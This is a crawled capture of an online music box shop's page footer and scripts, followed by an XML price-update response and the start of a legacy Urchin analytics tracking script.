box-shadow: initial; clip: initial; filter: initial; mix-blend-mode: initial; font: initial; font-synthesis: initial; visibility: visible; writing-mode: initial; text-orientation: initial; color-adjust: initial; image-rendering: initial; image-orientation: initial; dominant-baseline: initial; text-anchor: initial; color-interpolation: initial; color-interpolation-filters: initial; fill: initial; fill-opacity: initial; fill-rule: initial; shape-rendering: initial; stroke: initial; stroke-width: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; clip-rule: initial; marker: initial; paint-order: initial; -moz-context-properties: initial; border-collapse: initial; empty-cells: initial; caption-side: initial; border-spacing: initial; color: initial; text-transform: initial; hyphens: initial; -moz-text-size-adjust: initial; text-indent: initial; overflow-wrap: initial; word-break: initial; text-justify: initial; text-align-last: initial; text-align: initial; letter-spacing: initial; word-spacing: initial; white-space: initial; text-shadow: initial; text-emphasis: initial; text-emphasis-position: initial; -moz-tab-size: initial; line-break: initial; -webkit-text-fill-color: initial; -webkit-text-stroke: initial; ruby-align: initial; ruby-position: initial; text-combine-upright: initial; text-rendering: initial; -moz-control-character-visibility: initial; text-underline-offset: initial; text-underline-position: initial; text-decoration-skip-ink: initial; cursor: initial; pointer-events: initial; -moz-user-input: initial; -moz-user-modify: initial; -moz-user-focus: initial; caret-color: initial; scrollbar-color: initial; list-style: initial; quotes: initial; -moz-image-region: initial; margin: initial; scroll-margin: initial; outline: initial; -moz-outline-radius: initial; outline-offset: initial; padding: initial; scroll-padding: initial; top: 31.3501px; right: initial; bottom: initial; left: 289px; z-index: auto; flex-flow: initial; place-content: initial; place-items: initial; flex: initial; place-self: initial; order: initial; width: 16px; min-width: 16px; max-width: initial; height: 16px; min-height: initial; max-height: initial; box-sizing: initial; object-fit: initial; object-position: initial; grid-area: initial; grid: initial; gap: initial; vector-effect: initial; stop-color: initial; stop-opacity: initial; flood-color: initial; flood-opacity: initial; lighting-color: initial; mask-type: initial; clip-path: initial; mask: initial; x: initial; y: initial; cx: initial; cy: initial; rx: initial; ry: initial; r: initial; table-layout: initial; text-overflow: initial; text-decoration: initial; ime-mode: initial; scrollbar-width: initial; user-select: initial; -moz-window-dragging: initial; -moz-force-broken-image-icon: initial; -moz-box-align: initial; -moz-box-direction: initial; -moz-box-flex: initial; -moz-box-orient: initial; -moz-box-pack: initial; -moz-box-ordinal-group: initial;"></span><span style="border-block: initial; border-inline: initial; border-start-start-radius: initial; border-start-end-radius: initial; border-end-start-radius: initial; border-end-end-radius: initial; overflow-inline: initial; overflow-block: initial; overscroll-behavior-inline: initial; overscroll-behavior-block: initial; margin-block: initial; margin-inline: initial; scroll-margin-block: initial; scroll-margin-inline: initial; padding-block: initial; padding-inline: initial; scroll-padding-block: initial; scroll-padding-inline: initial; inset-block: initial; inset-inline: initial; block-size: initial; min-block-size: initial; max-block-size: initial; inline-size: initial; min-inline-size: initial; max-inline-size: initial; background-color: initial; background-image: url(&quot;[data-uri]&quot;); background-position: center center; background-repeat: no-repeat; background-attachment: initial; background-clip: initial; background-origin: initial; background-size: contain; background-blend-mode: initial; border: medium none; border-radius: initial; box-decoration-break: initial; -moz-float-edge: initial; display: inline; position: absolute; float: initial; clear: initial; vertical-align: initial; overflow: initial; overflow-anchor: initial; transition: initial; animation: initial; transform: initial; rotate: initial; scale: initial; translate: initial; offset: initial; scroll-behavior: initial; scroll-snap-align: initial; scroll-snap-type: initial; overscroll-behavior: initial; isolation: initial; break-after: initial; break-before: initial; break-inside: initial; resize: initial; perspective: initial; perspective-origin: initial; backface-visibility: initial; transform-box: initial; transform-style: initial; transform-origin: initial; contain: initial; -moz-appearance: initial; -moz-orient: initial; will-change: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; touch-action: initial; -webkit-line-clamp: initial; columns: initial; column-fill: initial; column-rule: initial; column-span: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; opacity: 1; box-shadow: initial; clip: initial; filter: initial; mix-blend-mode: initial; font: initial; font-synthesis: initial; visibility: visible; writing-mode: initial; text-orientation: initial; color-adjust: initial; image-rendering: initial; image-orientation: initial; dominant-baseline: initial; text-anchor: initial; color-interpolation: initial; color-interpolation-filters: initial; fill: initial; fill-opacity: initial; fill-rule: initial; shape-rendering: initial; stroke: initial; stroke-width: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; clip-rule: initial; marker: initial; paint-order: initial; -moz-context-properties: initial; border-collapse: initial; empty-cells: initial; caption-side: initial; border-spacing: initial; color: initial; text-transform: initial; hyphens: initial; -moz-text-size-adjust: initial; text-indent: initial; overflow-wrap: initial; word-break: initial; text-justify: initial; text-align-last: initial; text-align: initial; letter-spacing: initial; word-spacing: initial; white-space: initial; text-shadow: initial; text-emphasis: initial; text-emphasis-position: initial; -moz-tab-size: initial; line-break: initial; -webkit-text-fill-color: initial; -webkit-text-stroke: initial; ruby-align: initial; ruby-position: initial; text-combine-upright: initial; text-rendering: initial; -moz-control-character-visibility: initial; text-underline-offset: initial; text-underline-position: initial; text-decoration-skip-ink: initial; cursor: initial; pointer-events: initial; -moz-user-input: initial; -moz-user-modify: initial; -moz-user-focus: initial; caret-color: initial; scrollbar-color: initial; list-style: initial; quotes: initial; -moz-image-region: initial; margin: initial; scroll-margin: initial; outline: initial; -moz-outline-radius: initial; outline-offset: initial; padding: initial; scroll-padding: initial; top: 31.3501px; right: initial; bottom: initial; left: 289px; z-index: auto; flex-flow: initial; place-content: initial; place-items: initial; flex: initial; place-self: initial; order: initial; width: 16px; min-width: 16px; max-width: initial; height: 16px; min-height: initial; max-height: initial; box-sizing: initial; object-fit: initial; object-position: initial; grid-area: initial; grid: initial; gap: initial; vector-effect: initial; stop-color: initial; stop-opacity: initial; flood-color: initial; flood-opacity: initial; lighting-color: initial; mask-type: initial; clip-path: initial; mask: initial; x: initial; y: initial; cx: initial; cy: initial; rx: initial; ry: initial; r: initial; table-layout: initial; text-overflow: initial; text-decoration: initial; ime-mode: initial; scrollbar-width: initial; user-select: initial; -moz-window-dragging: initial; -moz-force-broken-image-icon: initial; -moz-box-align: initial; -moz-box-direction: initial; -moz-box-flex: initial; -moz-box-orient: initial; -moz-box-pack: initial; -moz-box-ordinal-group: initial;"></span><span style="border-block: initial; border-inline: initial; border-start-start-radius: initial; border-start-end-radius: initial; border-end-start-radius: initial; border-end-end-radius: initial; overflow-inline: initial; overflow-block: initial; overscroll-behavior-inline: initial; overscroll-behavior-block: initial; margin-block: initial; margin-inline: initial; scroll-margin-block: initial; scroll-margin-inline: initial; padding-block: initial; padding-inline: initial; scroll-padding-block: initial; scroll-padding-inline: initial; inset-block: initial; inset-inline: initial; block-size: initial; min-block-size: initial; max-block-size: initial; inline-size: initial; min-inline-size: initial; max-inline-size: initial; background-color: initial; background-image: url(&quot;[data-uri]&quot;); background-position: center center; background-repeat: no-repeat; background-attachment: initial; background-clip: initial; background-origin: initial; background-size: contain; background-blend-mode: initial; border: medium none; border-radius: initial; box-decoration-break: initial; -moz-float-edge: initial; display: inline; position: absolute; float: initial; clear: initial; vertical-align: initial; overflow: initial; overflow-anchor: initial; transition: initial; animation: initial; transform: initial; rotate: initial; scale: initial; translate: initial; offset: initial; scroll-behavior: initial; scroll-snap-align: initial; scroll-snap-type: initial; overscroll-behavior: initial; isolation: initial; break-after: initial; break-before: initial; break-inside: initial; resize: initial; perspective: initial; perspective-origin: initial; backface-visibility: initial; transform-box: initial; transform-style: initial; transform-origin: initial; contain: initial; -moz-appearance: initial; -moz-orient: initial; will-change: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; touch-action: initial; -webkit-line-clamp: initial; columns: initial; column-fill: initial; column-rule: initial; column-span: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; opacity: 1; box-shadow: initial; clip: initial; filter: initial; mix-blend-mode: initial; font: initial; font-synthesis: initial; visibility: visible; writing-mode: initial; text-orientation: initial; color-adjust: initial; image-rendering: initial; image-orientation: initial; dominant-baseline: initial; text-anchor: initial; color-interpolation: initial; color-interpolation-filters: initial; fill: initial; fill-opacity: initial; fill-rule: initial; shape-rendering: initial; stroke: initial; stroke-width: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; clip-rule: initial; marker: initial; paint-order: initial; -moz-context-properties: initial; border-collapse: initial; empty-cells: initial; caption-side: initial; border-spacing: initial; color: initial; text-transform: initial; hyphens: initial; -moz-text-size-adjust: initial; text-indent: initial; overflow-wrap: initial; word-break: initial; text-justify: initial; text-align-last: initial; text-align: initial; letter-spacing: initial; word-spacing: initial; white-space: initial; text-shadow: initial; text-emphasis: initial; text-emphasis-position: initial; -moz-tab-size: initial; line-break: initial; -webkit-text-fill-color: initial; -webkit-text-stroke: initial; ruby-align: initial; ruby-position: initial; text-combine-upright: initial; text-rendering: initial; -moz-control-character-visibility: initial; text-underline-offset: initial; text-underline-position: initial; text-decoration-skip-ink: initial; cursor: initial; pointer-events: initial; -moz-user-input: initial; -moz-user-modify: initial; -moz-user-focus: initial; caret-color: initial; scrollbar-color: initial; list-style: initial; quotes: initial; -moz-image-region: initial; margin: initial; scroll-margin: initial; outline: initial; -moz-outline-radius: initial; outline-offset: initial; padding: initial; scroll-padding: initial; top: 31.3501px; right: initial; bottom: initial; left: 289px; z-index: auto; flex-flow: initial; place-content: initial; place-items: initial; flex: initial; place-self: initial; order: initial; width: 16px; min-width: 16px; max-width: initial; height: 16px; min-height: initial; max-height: initial; box-sizing: initial; object-fit: initial; object-position: initial; grid-area: initial; grid: initial; gap: initial; vector-effect: initial; stop-color: initial; stop-opacity: initial; flood-color: initial; flood-opacity: initial; lighting-color: initial; mask-type: initial; clip-path: initial; mask: initial; x: initial; y: initial; cx: initial; cy: initial; rx: initial; ry: initial; r: initial; table-layout: initial; text-overflow: initial; text-decoration: initial; ime-mode: initial; scrollbar-width: initial; user-select: initial; -moz-window-dragging: initial; -moz-force-broken-image-icon: initial; -moz-box-align: initial; -moz-box-direction: initial; -moz-box-flex: initial; -moz-box-orient: initial; -moz-box-pack: initial; -moz-box-ordinal-group: initial;"></span><span style="border-block: initial; border-inline: initial; border-start-start-radius: initial; border-start-end-radius: initial; border-end-start-radius: initial; border-end-end-radius: initial; overflow-inline: initial; overflow-block: initial; overscroll-behavior-inline: initial; overscroll-behavior-block: initial; margin-block: initial; margin-inline: initial; scroll-margin-block: initial; scroll-margin-inline: initial; padding-block: initial; padding-inline: initial; scroll-padding-block: initial; scroll-padding-inline: initial; inset-block: initial; inset-inline: initial; block-size: initial; min-block-size: initial; max-block-size: initial; inline-size: initial; min-inline-size: initial; max-inline-size: initial; background-color: initial; background-image: url(&quot;[data-uri]&quot;); background-position: center center; background-repeat: no-repeat; background-attachment: initial; background-clip: initial; background-origin: initial; background-size: contain; background-blend-mode: initial; border: medium none; border-radius: initial; box-decoration-break: initial; -moz-float-edge: initial; display: inline; position: absolute; float: initial; clear: initial; vertical-align: initial; overflow: initial; overflow-anchor: initial; transition: initial; animation: initial; transform: initial; rotate: initial; scale: initial; translate: initial; offset: initial; scroll-behavior: initial; scroll-snap-align: initial; scroll-snap-type: initial; overscroll-behavior: initial; isolation: initial; break-after: initial; break-before: initial; break-inside: initial; resize: initial; perspective: initial; perspective-origin: initial; backface-visibility: initial; transform-box: initial; transform-style: initial; transform-origin: initial; contain: initial; -moz-appearance: initial; -moz-orient: initial; will-change: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; touch-action: initial; -webkit-line-clamp: initial; columns: initial; column-fill: initial; column-rule: initial; column-span: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; opacity: 1; box-shadow: initial; clip: initial; filter: initial; mix-blend-mode: initial; font: initial; font-synthesis: initial; visibility: visible; writing-mode: initial; text-orientation: initial; color-adjust: initial; image-rendering: initial; image-orientation: initial; dominant-baseline: initial; text-anchor: initial; color-interpolation: initial; color-interpolation-filters: initial; fill: initial; fill-opacity: initial; fill-rule: initial; shape-rendering: initial; stroke: initial; stroke-width: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; clip-rule: initial; marker: initial; paint-order: initial; -moz-context-properties: initial; border-collapse: initial; empty-cells: initial; caption-side: initial; border-spacing: initial; color: initial; text-transform: initial; hyphens: initial; -moz-text-size-adjust: initial; text-indent: initial; overflow-wrap: initial; word-break: initial; text-justify: initial; text-align-last: initial; text-align: initial; letter-spacing: initial; word-spacing: initial; white-space: initial; text-shadow: initial; text-emphasis: initial; text-emphasis-position: initial; -moz-tab-size: initial; line-break: initial; -webkit-text-fill-color: initial; -webkit-text-stroke: initial; ruby-align: initial; ruby-position: initial; text-combine-upright: initial; text-rendering: initial; -moz-control-character-visibility: initial; text-underline-offset: initial; text-underline-position: initial; text-decoration-skip-ink: initial; cursor: initial; pointer-events: initial; -moz-user-input: initial; -moz-user-modify: initial; -moz-user-focus: initial; caret-color: initial; scrollbar-color: initial; list-style: initial; quotes: initial; -moz-image-region: initial; margin: initial; scroll-margin: initial; outline: initial; -moz-outline-radius: initial; outline-offset: initial; padding: initial; scroll-padding: initial; top: 31.3501px; right: initial; bottom: initial; left: 289px; z-index: auto; flex-flow: initial; place-content: initial; place-items: initial; flex: initial; place-self: initial; order: initial; width: 16px; min-width: 16px; max-width: initial; height: 16px; min-height: initial; max-height: initial; box-sizing: initial; object-fit: initial; object-position: initial; grid-area: initial; grid: initial; gap: initial; vector-effect: initial; stop-color: initial; stop-opacity: initial; flood-color: initial; flood-opacity: initial; lighting-color: initial; mask-type: initial; clip-path: initial; mask: initial; x: initial; y: initial; cx: initial; cy: initial; rx: initial; ry: initial; r: initial; table-layout: initial; text-overflow: initial; text-decoration: initial; ime-mode: initial; scrollbar-width: initial; user-select: initial; -moz-window-dragging: initial; -moz-force-broken-image-icon: initial; -moz-box-align: initial; -moz-box-direction: initial; -moz-box-flex: initial; -moz-box-orient: initial; -moz-box-pack: initial; -moz-box-ordinal-group: initial;"></span><span style="border-block: initial; border-inline: initial; border-start-start-radius: initial; border-start-end-radius: initial; border-end-start-radius: initial; border-end-end-radius: initial; overflow-inline: initial; overflow-block: initial; overscroll-behavior-inline: initial; overscroll-behavior-block: initial; margin-block: initial; margin-inline: initial; scroll-margin-block: initial; scroll-margin-inline: initial; padding-block: initial; padding-inline: initial; scroll-padding-block: initial; scroll-padding-inline: initial; inset-block: initial; inset-inline: initial; block-size: initial; min-block-size: initial; max-block-size: initial; inline-size: initial; min-inline-size: initial; max-inline-size: initial; background-color: initial; background-image: url(&quot;[data-uri]&quot;); background-position: center center; background-repeat: no-repeat; background-attachment: initial; background-clip: initial; background-origin: initial; background-size: contain; background-blend-mode: initial; border: medium none; border-radius: initial; box-decoration-break: initial; -moz-float-edge: initial; display: inline; position: absolute; float: initial; clear: initial; vertical-align: initial; overflow: initial; overflow-anchor: initial; transition: initial; animation: initial; transform: initial; rotate: initial; scale: initial; translate: initial; offset: initial; scroll-behavior: initial; scroll-snap-align: initial; scroll-snap-type: initial; overscroll-behavior: initial; isolation: initial; break-after: initial; break-before: initial; break-inside: initial; resize: initial; perspective: initial; perspective-origin: initial; backface-visibility: initial; transform-box: initial; transform-style: initial; transform-origin: initial; contain: initial; -moz-appearance: initial; -moz-orient: initial; will-change: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; touch-action: initial; -webkit-line-clamp: initial; columns: initial; column-fill: initial; column-rule: initial; column-span: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; opacity: 1; box-shadow: initial; clip: initial; filter: initial; mix-blend-mode: initial; font: initial; font-synthesis: initial; visibility: visible; writing-mode: initial; text-orientation: initial; color-adjust: initial; image-rendering: initial; image-orientation: initial; dominant-baseline: initial; text-anchor: initial; color-interpolation: initial; color-interpolation-filters: initial; fill: initial; fill-opacity: initial; fill-rule: initial; shape-rendering: initial; stroke: initial; stroke-width: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; clip-rule: initial; marker: initial; paint-order: initial; -moz-context-properties: initial; border-collapse: initial; empty-cells: initial; caption-side: initial; border-spacing: initial; color: initial; text-transform: initial; hyphens: initial; -moz-text-size-adjust: initial; text-indent: initial; overflow-wrap: initial; word-break: initial; text-justify: initial; text-align-last: initial; text-align: initial; letter-spacing: initial; word-spacing: initial; white-space: initial; text-shadow: initial; text-emphasis: initial; text-emphasis-position: initial; -moz-tab-size: initial; line-break: initial; -webkit-text-fill-color: initial; -webkit-text-stroke: initial; ruby-align: initial; ruby-position: initial; text-combine-upright: initial; text-rendering: initial; -moz-control-character-visibility: initial; text-underline-offset: initial; text-underline-position: initial; text-decoration-skip-ink: initial; cursor: initial; pointer-events: initial; -moz-user-input: initial; -moz-user-modify: initial; -moz-user-focus: initial; caret-color: initial; scrollbar-color: initial; list-style: initial; quotes: initial; -moz-image-region: initial; margin: initial; scroll-margin: initial; outline: initial; -moz-outline-radius: initial; outline-offset: initial; padding: initial; scroll-padding: initial; top: 31.3501px; right: initial; bottom: initial; left: 289px; z-index: auto; flex-flow: initial; place-content: initial; place-items: initial; flex: initial; place-self: initial; order: initial; width: 16px; min-width: 16px; max-width: initial; height: 16px; min-height: initial; max-height: initial; box-sizing: initial; object-fit: initial; object-position: initial; grid-area: initial; grid: initial; gap: initial; vector-effect: initial; stop-color: initial; stop-opacity: initial; flood-color: initial; flood-opacity: initial; lighting-color: initial; mask-type: initial; clip-path: initial; mask: initial; x: initial; y: initial; cx: initial; cy: initial; rx: initial; ry: initial; r: initial; table-layout: initial; text-overflow: initial; text-decoration: initial; ime-mode: initial; scrollbar-width: initial; user-select: initial; -moz-window-dragging: initial; -moz-force-broken-image-icon: initial; -moz-box-align: initial; -moz-box-direction: initial; -moz-box-flex: initial; -moz-box-orient: initial; -moz-box-pack: initial; -moz-box-ordinal-group: initial;"></span></div>
<div id="newsletter-submit" class="iesfontfamily2">
<input value="Subscribe" id="newsletter-submit-button" type="submit">
</div>
</div>
</form>
</div>
<div class="media" data-iestype="html" style="min-height: 0px; zoom: 1;">
<p class="bolder">Elsewhere</p>
<div class="blocking">
<img class="img-responsive stockphoto" src="images_10/simplicity8/images/fb.png" alt="facebook" id="fb">
<img class="img-responisve stockphoto" src="images_10/simplicity8/images/tweet.png" alt="twitter" id="tweet">
<img class="img-responsive stockphoto" src="images_10/simplicity8/images/pin.png" alt="pinterest" id="pin">
<img class="img-responsive stockphoto" src="images_10/simplicity8/images/g+.png" alt="google" id="g+">
</div>
</div>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" data-iestype="html" style="min-height: 0px; zoom: 1;"><p>Store Help</p></div>
<ul data-iestype="linkslist"> 
<li><a href="about.cfm">About Us</a></li>
<li><a href="contact_us.cfm">Contact</a></li>
<li><a href="faq.cfm">FAQ</a></li>
<li><a href="privacy.cfm">Privacy Policy</a></li>
</ul>
</div>
<div class="col-md-3 footerlinks">
<div class="bolder" data-iestype="html" style="min-height: 0px; zoom: 1;"><p>Navigate</p></div>
<ul data-iestype="linkslist"> 
<li><a href="show_wish_list.cfm">Wishlist</a></li>
<li><a href="my_account.cfm">Account</a></li>
<li><a href="view_my_orders.cfm">Order Tracking</a></li>
</ul>
</div>
<div class="col-md-3 footerlinks otherlinks">
<div class="bolder" data-iestype="html" style="min-height: 0px; zoom: 1;"><p>Other Links</p></div>
</div>
<div class="col-md-12 payment" data-iestype="html" style="min-height: 0px; zoom: 1;">
<div class="blocking">
<div class="payment-img"><img class="img-responsive stockphoto" src="images_10/simplicity8/images/payment-paypal.png" alt="payment gateways" id="payment-paypal"></div>
<div class="payment-img"><img class="img-responsive stockphoto" src="images_10/simplicity8/images/payment-amex.png" alt="payment gateways" id="payment-amex"></div>
<div class="payment-img"><img class="img-responsive stockphoto" src="images_10/simplicity8/images/payment-visa.png" alt="payment gateways" id="payment-visa"></div>
<div class="payment-img"><img class="img-responsive stockphoto" src="images_10/simplicity8/images/payment-master.png" alt="payment gateways" id="payment-master"></div>
<div class="payment-img"><img class="img-responsive stockphoto" src="images_10/simplicity8/images/payment-discover.png" alt="payment gateways" id="payment-discover"></div>
</div>
</div>
<div class="copyright col-md-12">
<style>#copyright .footer {padding:0;}</style><div id="copyright" data-ieswidget="469">
<style>#copyright .footer {padding:0;}</style>All rights reserved. Copyright Music Boxes Etc 2026</div></div>
</div>
</footer>
<div class="modal fade bs-example-modal-lg iesfontfamily2 iesfontcolor2" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">×</button>
<h4 id="modal-product-name"></h4>
</div>
<div class="modal-body">
<div id="modal-product-pic"><img src="" id="modal-product-pic-img"></div>
<div id="modal-product-price"></div>
<div class="modalbox-btns">
<div id="modal-product-cart" class="iesbackgroundcolor3"><a id="modal-cart-link">Add To Cart</a></div>
<div id="modal-product-link"><a id="modal-prod-link">View Product</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="cartpanel navmenu navmenu-default navmenu-fixed-right offcanvas iesfontfamily2 iesfontcolor2" id="cart-collapse" style="display: none;">
<!-- Shopping-cart-mini --><div data-ieswidget="468">
<div id="cd-cart">
<div class="cd-cart-content">
<ul class="cd-cart-items">
</ul> 
<!-- cd-cart-items -->
<div class="cd-cart-total"><div class="cart-header"><i class="fa fa-chevron-right" aria-hidden="true"></i><h4>MY CART</h4></div>
<div class="hara-cart-total">
<div class="view-cart iesfontcolor1" onclick="location.href='show_cart.cfm';">View Cart</div>
<p>Total <span>$0.00</span></p>
</div>
<a href="checkout.cfm" class="checkout-btn iesbackgroundcolor3">Checkout</a>
</div> <!-- cd-cart-total -->
</div> <!-- end-shopping-cart-mini -->
</div>
<!-- end-shopping-cart-mini -->
</div>
</div>
<!-- JS -->
<script src="images_10/simplicity8/js/uisearch.js"></script>
<script src="images_10/simplicity8/js/classie.js"></script>
<script src="images_10/simplicity8/js/uisearch.js"></script>
<script src="images_10/simplicity8/js/shrinker-modal.js"></script>
<!--script src="/jscript/public_assets/js/add_to_cart.js"></script-->
<script>
var hidedropdown;
$(".mega-dropdown").mouseenter(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$(".mega-dropdown").mouseleave(function() {
hidedropdown = setTimeout(function(){
$(".mega-dropdown #category-list").css("display","none");
}, 400);
});
$(".mega-dropdown").click(function() {
$(".mega-dropdown #category-list").css("display","block");
clearTimeout(hidedropdown);
});
$("[data-toggle='dropdown']").click(function(){
$("div#category-list").toggle();
});
</script>
<script>
//new UISearch( document.getElementById( 'sb-search' ) );
</script>
<script>
// (function($) {
// var element = $('.follow-scroll'),
// originalY = element.offset().top;
// Space between element and top of screen (when scrolling)
// var topMargin = 20;
// var scrollLimit = $('.vnavbar').closest('.mainbody').offset().top + $('.vnavbar').closest('.mainbody').outerHeight() - $('.follow-scroll').outerHeight();
// Should probably be set in CSS; but here just for emphasis
// element.css('position', 'relative');
// $(window).on('scroll', function(event) {
// var scrollTop = $(window).scrollTop();
// if (scrollTop < scrollLimit){
// element.stop(false, false).animate({
// top: scrollTop < originalY
// ? 0
// : scrollTop - originalY + topMargin
// }, 300);
// }
// });
//})(jQuery);
</script>
<script>
$(".quick-cat img").hover(function(){
$( this ).parent().find('.cat-textbox').addClass( "background-white" );
}, function(){
$( this ).parent().find('.cat-textbox').removeClass( "background-white" );
});
</script>
<script>
$(document).ready(function(){
$('.cart-toggle').click(function(event){
event.stopPropagation();
$("#cart-collapse").toggle("slide");
$('.bg-overlay').show(); 
});
$("#cart-collapse").on("click", function (event) {
event.stopPropagation();
});
});
$('.cart-header i').on("click", function () {
$("#cart-collapse").hide();
$('.bg-overlay').hide(); 
});
$(document).on("click", function () {
$("#cart-collapse").hide();
// $('.bg-overlay').hide(); 
});
//$( ".cart-toggle" ).click(function() {
// $( '#cart-collapse' ).toggle();
//});
</script>
<script>
jQuery(document).ready(function(){
jQuery("[data-toggle='collapse']").click(function(){
event.preventDefault();
var mytarget = jQuery(this).attr('data-target');
jQuery("#" + mytarget).toggle();
});
});
$(document).ready(function(){
checkScreenSize();
});
$(window).resize(function(){
checkScreenSize();
});
function checkScreenSize(){
// Create the measurement node
var scrollDiv = document.createElement("div");
scrollDiv.className = "scrollbar-measure";
document.body.appendChild(scrollDiv);
// Get the scrollbar width
var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
// Delete the DIV 
document.body.removeChild(scrollDiv);
var width = $(window).width()+scrollbarWidth;
if(width <= 767){
$('.hara-navbar-top').addClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
}
else{
$('.vnavbar').removeClass('navmenu navmenu-default navmenu-fixed-right offcanvas');
$('.vnavbar').find('a').each(function(){
var haraCompareText=$('.page_description_header_main').text();
var haraListText=$(this).text();
if(haraCompareText.length>0 && haraListText.indexOf(haraCompareText) >= 0){
$(this).addClass('iesfontcolor1');
}
});
}
}
$('.carttext').addClass('iesfontcolor1');
$(document).ready(function(){
$('.navbar-toggle').on("click", function (e) {
e.preventDefault();
// if ($('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
// console.log('show');
// $('.bg-overlay').hide(); 
// } 
if (!$('.hara-navbar-top:not(".offcanvas-clone")').hasClass('in canvas-slid')) {
$('.bg-overlay').show(); 
}
});
$('.bg-overlay').on('click', function (e){
e.preventDefault();
$('.bg-overlay').removeAttr('style');
for (i = 0; i < 500; i++) { 
setTimeout(function(){$('.bg-overlay').removeAttr('style'); }, i);
}
});
});
</script>
<script>
$(document).ready(function(){
if ( $("div.product_pic_div").length > 0) {
$("div.product_pic_div").imagesLoaded(function(){
fixheight("div.product","div.product_pic_div","div.product_name");
});
$(window).resize(function(){
console.log('resize fixheight');
fixheight("div.product","div.product_pic_div","div.product_name");
});
setTimeout(function(){
fixheight("div.product","div.product_pic_div","div.product_name");
}, 2000);
}
});
</script>
</div>
<script src="/__utm.js" type="text/javascript"></script>
<script>jQuery(document).ready(function(){
if (/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())) {
jQuery('body').css('opacity', '1.0')
}
});
// Handle "placeholder" if placeholder is not supported (eg. IE9 and below)
if (document.createElement("input").placeholder == undefined) {
jQuery(function() {
jQuery('[placeholder]').focus(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = jQuery(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
});
jQuery('[placeholder]').parents('form').submit(function() {
jQuery(this).find('[placeholder]').each(function() {
var input = jQuery(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});
}
</script>
<script language="javascript" src="/jscript/js.cookie.js"></script>
<script src="/jscript/responsify.min.js"></script>
<script type="text/javascript">var popupVar1 = "ndfhfgnsw43egt4gsg4d";</script>
<script src="/jscript/iespopup/assets/js/iesPopup.js"></script>
<script src="/jscript/public_assets/js/newsletter.js"></script>
</body>
</html>


--- FILE ---
content_type: text/xml;charset=ISO-8859-1
request_url: https://www.musicboxesetc.com/ajax_auto_recalculate.cfm?PID=434&ts=1768828541743&Option1=501&Option2=503&P_List=N%7EPInfo_1%2CN%7EPInfo_2&&ori_script_name=/pd_violin_with_sheet_music_rosewood_music_box.cfm&&&
body_size: 724
content:
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE symbol [
<!ENTITY nbsp "&#160;">
]>
<taconite-root xml:space="preserve">
<input type="hidden" name="Default1" value="501"/>
<input type="hidden" name="Default2" value="503"/>
<input type="hidden" name="AddPrice" value="19.95"/>
<input type="hidden" name="AddPriceX" value="0"/>
<input type="hidden" name="CustomQuantity" value="0"/>
<taconite-replace-children contextNodeID="changePrice5" parseInBrowser="true">
<span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>99.90</span></span><br/>
</taconite-replace-children>
</taconite-root>


--- FILE ---
content_type: application/javascript
request_url: https://www.musicboxesetc.com/__utm.js
body_size: 10547
content:
//-- Urchin Tracking Module 6.1 (UTM 6.1) $Revision: 1.24 $
//-- Copyright 2004 Urchin Software Corporation, All Rights Reserved.

//-- Urchin On Demand Settings ONLY
var _uacct="";			// set up the Urchin Account
var _userv=0;			// service mode (0=local,1=remote,2=both)

//-- UTM User Settings
var _ufsc=1;			// set client info flag (1=on|0=off)
var _udn="auto";		// (auto|none|domain) set the domain name for cookies
var _uhash="on";		// (on|off) unique domain hash for cookies
var _utimeout="1800";   	// set the inactive session timeout in seconds
var _ugifpath="/__utm.gif";	// set the web path to the __utm.gif file
var _utsp="|";			// transaction field separator
var _uflash=1;			// set flash version detect option (1=on|0=off)
var _utitle=1;			// set the document title detect option (1=on|0=off)

//-- UTM Campaign Tracking Settings
var _uctm=1;			// set campaign tracking module (1=on|0=off)
var _ucto="15768000";		// set timeout in seconds (6 month default)
var _uccn="utm_campaign";	// name
var _ucmd="utm_medium";		// medium (cpc|cpm|link|email|organic)
var _ucsr="utm_source";		// source
var _uctr="utm_term";		// term/keyword
var _ucct="utm_content";	// content
var _ucid="utm_id";		// id number
var _ucno="utm_nooverride";	// don't override

//-- Auto/Organic Sources and Keywords
var _uOsr=new Array();
var _uOkw=new Array();
_uOsr[0]="google";	_uOkw[0]="q";
_uOsr[1]="yahoo";	_uOkw[1]="p";
